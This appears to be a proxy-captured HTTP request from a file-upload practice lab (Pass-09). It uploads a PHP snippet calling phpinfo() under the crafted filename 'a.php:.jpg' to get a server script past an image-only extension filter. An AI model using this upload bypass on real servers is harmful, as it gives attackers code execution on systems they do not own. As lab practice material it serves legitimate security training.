 Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.0.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------340604246533250335674684926​87
Content-Length: 365
Origin: http://192.168.0.178
Connection: close
Referer: http://192.168.0.178/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="upload_file"; filename="a.php:.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------34060424653325033567468492687
Content-Disposition: form-data; name="submit"
上传
-----------------------------34060424653325033567468492687--